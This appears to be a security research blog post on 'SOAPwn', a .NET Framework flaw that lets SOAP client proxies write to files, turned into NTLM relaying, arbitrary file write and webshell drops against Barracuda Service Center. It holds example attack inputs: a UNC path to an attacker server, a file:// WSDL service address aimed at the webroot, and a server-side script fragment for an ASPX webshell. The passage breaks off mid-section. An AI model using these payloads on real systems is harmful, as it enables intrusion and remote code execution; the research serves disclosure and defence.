SOAPwn: Pwning .NET Framework Applications Through HTTP Client Proxies And WSDL

Welcome back! As we near the end of 2025, we are, of course, waiting for the next round of SSLVPN exploitation to occur in January (as it did in 2024 and 2025).

Weeeeeeeee. Before then, we want to clear the decks and see how much research we can publish.

This year at Black Hat Europe, Piotr Bazydlo presented “SOAPwn: Pwning .NET Framework Applications Through HTTP Client Proxies And WSDL”. This research ultimately led to the identification of new primitives in the .NET Framework that, while Microsoft decided deserved DONOTFIX (repeatedly), were successfully weaponized against enterprise-grade appliances to achieve Remote Code Execution.

As always.

Affected solutions, including enterprise-grade appliances identified as affected during our extremely light review included:

- Barracuda Service Center RMM (CVE-2025-34392) - patched in hotfix 2025.1.1.

- Ivanti Endpoint Manager (EPM) (CVE-2025-13659) - patched

- Umbraco 8 CMS

- Microsoft PowerShell

- Microsoft SQL Server Integration Services

- “Probably” more…

Given the wide usage of .NET and the limitations of hours in a day, the list of affected products should be considered ‘anecdotal’. There are most definitely a significant number of affected vendors and in-house solutions, but bluntly, we believe we’ve made our point above.

While today’s blog is designed to provide readers with an overview of our research and its outcomes, further depth can be found inside the whitepaper linked here.

To get us all in the right mood - let us show you weaponization of this research against Barracuda Service Center RMM (fixed in hotfix 2025.1.1), now assigned CVE-2025-34392 - preauthenticated, no less.

It's a Christmas miracle!

HttpWebClientProtocol - Invalid Cast Vulnerability

Back in 2024, we were deep in the SharePoint attack surface (as one does) when we noticed something unusual. In a few places, an attacker could potentially influence the URL that gets passed into a SOAP client proxy.

This proxy extended the .NET Framework class System.Web.Services.Protocols.SoapHttpClientProtocol.

To explain this further, the .NET Framework provides three different HTTP client proxy types:

SoapHttpClientProtocolDiscoveryClientProtocolHttpSimpleClientProtocol

All of them inherit from the same parent class: HttpWebClientProtocol.

To keep things readable, we focus on SoapHttpClientProtocol, because it is easily the most common and appears across a wide variety of codebases. Its name and the official documentation both paint a simple picture: it should handle SOAP messages transported over HTTP. Straightforward. Predictable. Safe.

Reality is less cooperative.

To understand how Microsoft intends this class to work, consider their own sample code:

namespace MyMath {

//imports removed for readability

[System.Web.Services.WebServiceBindingAttribute(Name="MyMathSoap", Namespace="<http://www.contoso.com/>")]

public class MyMath : System.Web.Services.Protocols.SoapHttpClientProtocol { // [1]

[System.Diagnostics.DebuggerStepThroughAttribute()]

public MyMath() { // [2]

this.Url = "<http://www.contoso.com/math.asmx>"; // [3]

}

[System.Diagnostics.DebuggerStepThroughAttribute()]

[System.Web.Services.Protocols.SoapDocumentMethodAttribute("<http://www.contoso.com/Add>", RequestNamespace="<http://www.contoso.com/>", ResponseNamespace="<http://www.contoso.com/>", Use=System.Web.Services.Description.SoapBindingUse.Literal, ParameterStyle=System.Web.Services.Protocols.SoapParameterStyle.Wrapped)]

public int Add(int num1, int num2) { // [4]

object[] results = this.Invoke("Add", new object[] {num1,

num2});

return ((int)(results[0]));

}

//async calls removed for readability

}

}

Long story short:

- The class sets the target URL of the SOAP service at reference point

[3]. - It also defines a simple SOAP method named

Add.

So how does this behave in practice? You can use this proxy class to send SOAP HTTP requests in a clean and structured way. For example, your application might contain code like this:

MyMath math = new MyMath();

math.Add(2, 3);

As a result:

- A SOAP HTTP request is sent to

http://www.contoso.com/math.asmxas defined in theMyMathconstructor. - The SOAP message invokes the

Addmethod on the remote service and includes the two integers (2 and 3) as arguments.

This makes it a very convenient way to perform SOAP requests in the .NET Framework. There is no need to manually craft a valid SOAP XML body, and these proxy classes appear in many real applications.

The same idea applies to the other two proxy types, DiscoveryClientProtocol and HttpSimpleClientProtocol. The only practical difference is that those two send raw HTTP requests rather than SOAP.

Now to the important part: how do these proxies handle the URL, and how do they prepare the HTTP request itself? There is a lot of internal plumbing involved.

What matters is that the method HttpWebClientProtocol.GetWebRequest is eventually responsible for creating the underlying WebRequest object.

This is where the fun begins:

protected override WebRequest GetWebRequest(Uri uri)

{

WebRequest webRequest = base.GetWebRequest(uri); // [1]

//removed for readability

//...

}

At reference point [1], the code calls WebClientProtocol.GetWebRequest to obtain the underlying WebRequest object.

A quick look at that method tells us more:

protected virtual WebRequest GetWebRequest(Uri uri)

{

if (uri == null)

{

throw new InvalidOperationException(Res.GetString("WebMissingPath"));

}

WebRequest webRequest = WebRequest.Create(uri);

this.PendingSyncRequest = webRequest;

webRequest.Timeout = this.timeout;

webRequest.ConnectionGroupName = this.connectionGroupName;

webRequest.Credentials = this.Credentials;

webRequest.PreAuthenticate = this.PreAuthenticate;

webRequest.CachePolicy = WebClientProtocol.BypassCache;

return webRequest;

}

We can see that the method uses WebRequest.Create to initialize the client, and it does not cast the result to HttpWebRequest. If you are not deeply familiar with the .NET Framework this might look harmless. In reality it is very interesting.

WebRequest.Create selects the underlying client implementation based on the URL scheme. Three common schemes apply here:

- http or https

- ftp

- file

If the URL is http://localhost, the call returns a HttpWebRequest. If the URL is file:///Windows/win.ini, it returns a FileWebRequest. This is why developers normally cast the result immediately after calling WebRequest.Create.

For example, this is the standard and safe way to create an HTTP client in .NET Framework:

HttpWebRequest myReq = (HttpWebRequest) WebRequest.Create(someURL);

That cast is missing in the proxy code. This means the method can return a handler for a protocol that is not HTTP.

The child class still attempts to cast the result later, so let us look at the full HttpWebClientProtocol.GetWebRequest method to see what actually happens:

protected override WebRequest GetWebRequest(Uri uri)

{

WebRequest webRequest = base.GetWebRequest(uri); // [1]

HttpWebRequest httpWebRequest = webRequest as HttpWebRequest; // [2]

if (httpWebRequest != null) // [3]

{

httpWebRequest.UserAgent = this.UserAgent;

httpWebRequest.AllowAutoRedirect = this.allowAutoRedirect;

httpWebRequest.AutomaticDecompression = (this.enableDecompression ? DecompressionMethods.GZip : DecompressionMethods.None);

httpWebRequest.AllowWriteStreamBuffering = true;

httpWebRequest.SendChunked = false;

if (this.unsafeAuthenticatedConnectionSharing != httpWebRequest.UnsafeAuthenticatedConnectionSharing)

{

httpWebRequest.UnsafeAuthenticatedConnectionSharing = this.unsafeAuthenticatedConnectionSharing;

}

if (this.proxy != null)

{

httpWebRequest.Proxy = this.proxy;

}

if (this.clientCertificates != null && this.clientCertificates.Count > 0)

{

httpWebRequest.ClientCertificates.AddRange(this.clientCertificates);

}

httpWebRequest.CookieContainer = this.cookieJar;

}

return webRequest; // [4]

}

Let’s explain this:

- At reference point

[2], the code does attempt to cast the returnedWebRequestto aHttpWebRequest. However, it uses theasoperator. If the runtime cannot perform the cast, for example when trying to cast aFileWebRequesttoHttpWebRequest, the result is simplynull. - At reference point

[3], the code checks whetherhttpWebRequestis notnull. If it is valid, it applies a series of HTTP related settings. - At reference point

[4], the method returns the originalwebRequestobject. This is the root cause of the issue. The method creates a newhttpWebRequestinstance, then immediately discards it, and returns the untouched original request object. It is difficult to imagine that this is the intended behavior. The method should almost certainly return thehttpWebRequestinstance instead.

The impact is clear.

The .NET Framework HTTP client proxies can be steered into using file system handlers. If we set the URL to something like file:///Windows/win.ini, the proxy will operate using a FileWebRequest instead of a HttpWebRequest.

Because SOAP requests use the POST method, SoapHttpClientProtocol will happily write the SOAP request body directly into the file.

Wait, what? Why does a SOAP proxy need to be able to “send” SOAP requests to a local file?

Nobody on this planet expects to receive a valid SOAP response from the filesystem. One quick look at the official documentation for HttpWebClientProtocol confirms what everyone assumes:

Represents the base class for all XML Web service client proxies that use the HTTP transport protocol.

There is no proud mention of “also works over FTP and FILE, sometimes by accident”.

The only condition is: the attacker needs to control the Url member of the proxy.

So yes, the behaviour is strange and completely unintuitive. The real question is, simply, what we can do with it?

How can this weird design choice be turned into a practical security issue?

Practical Exploitation #1 - NTLM Relaying

So, what can we do with this?

Well, the lowest impact is NTLM relaying or challenge disclosure. If the attacker supplies a UNC path, the SOAP request is written to the attacker-controlled SMB share.

For example:

file://attacker.server/poc/poc

The application will attempt to write the SOAP body to that path, while an attacker captures the NTLM challenge and attempts to ‘crack it’

This is, we guess, still a meaningful outcome for a domain account and depending on the environment, full NTLM relaying may also be possible.

That said, this is only the starting point.

There are far more interesting ways to abuse this behavior.

Practical Exploitation #2 - Arbitrary File Write

It gets much more interesting, quickly.

This behavior can also be used for arbitrary file writes.

The strengths of this primitive are clear:

- The attacker controls the full write path. The proxy can be pointed at any location with any file name or extension.

- The proxy overwrites existing files, which is useful for replacing scripts or configuration files.

- If the SOAP method accepts attacker-controlled input, the attacker can write arbitrary strings into the generated XML. This is often enough to drop CSHTML webshells.

There are also some limitations:

- Control over the written content is limited. The output is always a SOAP XML document. Even if the attacker controls a string argument inside that XML, certain characters such as

<will always be encoded. This prevents straightforward uploads of ASP or BAT files. - Exploitation depends heavily on the application and on whether the attacker can influence the arguments of the SOAP method. If the only available arguments are integers, the attacker cannot meaningfully deliver a payload.



In the simple example scenario, the attacker controls both the target URL for proxy called targetURL and a string argument of SOAP method called testString. They can supply values such as:

targetURL:file:///Users/Public/a.cshtmltestString:@maliciouscodehere

The proxy then writes the file and embeds the attacker-controlled C# code, which can act as a webshell.

Bingo?

When SoapHttpClientProtocol is pointed at a file URL, the application usually throws an error such as:

Client found response content type of 'application/octet-stream', but expected 'text/xml'. The request failed with an empty response

This is expected. The application wants a SOAP response, but the filesystem is not capable of sending one.

As far as we know, Microsoft has not (yet) added AI capabilities to NTFS, so the filesystem cannot reply to SOAP requests.

Dear Microsoft, no.

Reporting to Microsoft #1 - No Fix

We had to decide whether this issue belonged to Microsoft or to the applications that used the proxy classes. We concluded that the problem was Microsoft’s responsibility, because the idea of an HTTP client proxy writing SOAP requests to the local filesystem is so bizarre and unpredictable that no developer would reasonably expect it.

There were a few more reasons behind that conclusion:

- The proxy classes literally contain the string

httpin their names, notfile. - The official documentation states that these classes are intended for use with the HTTP transport protocol: “Represents the base class for all XML Web service client proxies that use the HTTP transport protocol.”

- A SOAP client that writes its request into a file and then throws an exception because the filesystem cannot provide a SOAP response does not sound like intended behavior.

It seemed clear that this should be reported to Microsoft.

Author’s note: this first part of the research was performed in 2024, while working at the Zero Day Initiative. This issue was reported to Microsoft through ZDI in March 2024.

Predictably, Microsoft treated the behavior as a feature rather than a vulnerability. The response blamed developers and users.

According to Microsoft, the URL passed to SoapHttpClientProtocol should never be user controlled, and it was the developer’s responsibility to validate inputs.

Of course, all developers regularly decompile .NET Framework assemblies and read the internal implementation, so they obviously know that an “HTTP client proxy” can be convinced to write data to the filesystem.

How could anyone think otherwise?

Exploitation Through WSDL Imports

One year later, a colleague convinced us to take a look at Barracuda Service Center, a widely deployed RMM platform.

Disappointingly, it did not take long to find something interesting: a SOAP API method that could be accessed with no authentication at all:

public XmlDocument InvokeRemoteMethod(string urlwsdl, string wsmethod, object[] invalues, string[] dllincludes, bool usecredentials)

{

XmlDocument xdoc = new XmlDocument();

wsdl_compiler_tk comp = new wsdl_compiler_tk(urlwsdl, wsmethod, invalues); // [1]

//...

if (comp.DynamicLoad()) // [2]

{

xdoc = comp.InvokeWebMethod(); // [3]

}

//...

}

There were so many red flags that it was difficult to list them all:

- One of the inputs is named

urlwsdl, which immediately suggests SSRF potential. - The parameters

wsmethodandinvalueshint at reflection based method invocation. - The class

wsdl_compiler_tkis instantiated at reference point[1], which is rarely a sign of anything good. - Methods named

DynamicLoadandInvokeWebMethodappear later, which again point toward reflection.





We began reviewing the code in detail and the simplified flow looked like this:

To summarize the flow:

- The code fetches the WSDL from an attacker controlled URL.

- It loads that WSDL using the .NET Framework

ServiceDescriptionandServiceDescriptionImporterclasses. - It generates a C# SOAP proxy class based on the imported service description.

- It compiles the generated proxy into a DLL and loads it.

- Finally, it executes the attacker controlled method from that proxy class, using the attacker supplied arguments.

There is a lot to unpack here.

The first thing we wanted to observe was a real example of the generated proxy class. We supplied a simple WSDL to the endpoint and inspected the class that appeared in the newly compiled DLL:

public class TestService : SoapHttpClientProtocol

{

public TestService()

{

base.SoapVersion = SoapProtocolVersion.Soap12;

base.Url = "<http://localhost/test.asmx>";

}

[SoapDocumentMethod("<http://tempuri.org/TestMethod>", RequestNamespace = "<http://tempuri.org/>", ResponseNamespace = "<http://tempuri.org/>", Use = SoapBindingUse.Literal, ParameterStyle = SoapParameterStyle.Wrapped)]

public string TestMethod(string testarg)

{

object[] array = base.Invoke("TestMethod", new object[]

{

testarg

});

return (string)array[0];

}

}

As everyone says, when things look too good to be true, they generally are?

The auto generated class extends SoapHttpClientProtocol, and we already know that this proxy does not correctly handle URLs.

In the example, the generated URL is http://localhost/test.asmx. How can we control that value from the WSDL itself? The answer is through the service definition. In our sample WSDL, it appeared as follows:

<service name="TestService">

<port name="TestServiceSoap12" binding="tns:TestServiceSoap12">

<soap12:address location="<http://localhost/test.asmx>" />

</port>

</service>

We can also control almost every part of the generated proxy class. For example, we can influence:

- The proxy class name, such as

TestService. - The names of the SOAP methods, such as

TestMethod. - The arguments for those methods, including both their types and their names, such as

string testarg. - Several other structural elements.

The next question was obvious. Does ServiceDescriptionImporter validate the service definition in the WSDL. Will it reject anything that is not http or https.

We tested this by modifying the WSDL to use a different protocol:

<service name="TestService">

<port name="TestServiceSoap12" binding="tns:TestServiceSoap12">

<soap12:address location="file:///inetpub/wwwroot/poc.aspx" />

</port>

</service>

And we triggered code generation again:

public TestService()

{

base.SoapVersion = SoapProtocolVersion.Soap12;

base.Url = "file:///inetpub/wwwroot/poc.aspx";

}

ServiceDescriptionImporter does not validate the URL used by the generated HTTP client proxy. This applies across all supported proxy types. In practice, this gives us a new and very clean way to exploit the invalid cast issue we identified earlier.

Even with that excitement, we had two immediate questions:



- Is this a standard pattern for generating SOAP clients from WSDL in the .NET Framework, or is this something unusual implemented only by Barracuda.

- We know we can achieve a pre authentication file write in Barracuda. Can we push it further and achieve RCE.

We started with the first question.

A quick search for ServiceDescriptionImporter and a visit to the Microsoft documentation confirmed the expected behavior. The description states:

Exposes a means of generating client proxy classes for XML Web services.

In short, generating C# code from a WSDL file is normal and fully supported. This is the workflow Microsoft expects developers to use.

We also asked Claude for its take, because everyone enjoys a bit of vibecoding. Its first suggestion was exactly the same: use ServiceDescriptionImporter and generate the proxy automatically.

All of this is important. It shows that WSDL based proxy generation is a normal and encouraged pattern in .NET Framework applications. That means the invalid cast issue is likely reachable in many different codebases that import WSDL files.

With this confirmation, and with Microsoft effectively endorsing the design pattern, we moved on to the practical exploitation possibilities.

Practical Exploitation #3 - WSDL Imports

And then, we found another way.

Exploitation through WSDL import is far more powerful than directly abusing SoapHttpClientProtocol.

- We control the WSDL, which means we control major parts of the generated SOAP HTTP client proxy code.

- By choosing the SOAP method names, we control the XML tag names in the resulting request.

- If the application allows us to influence the method arguments, as in the Barracuda example, we also control the values inside those tags.





Essentially, the proxy class can generate a SOAP body that looks conceptually like the following:

You can see that we have significant control over most of the XML.

This looks promising at first, but certain characters such as < and > are always HTML encoded as < and >. That means we cannot directly drop an ASP or ASPX webshell using a simple string argument such as andSometimesThis.

The word directly is important here. A determined researcher can usually find another path. The two main exploitation possibilities introduced by WSDL imports are summarized below.

This part is heavily shortened, please review the whitepaper for further technical details.

ASPX Webshell Upload

Because we control some of the XML element names, we had a very simple idea. We wanted the generated SOAP body to contain a fragment such as the following:

<script runat="server">

attacker's input to the method, which will be the .NET code

</script>

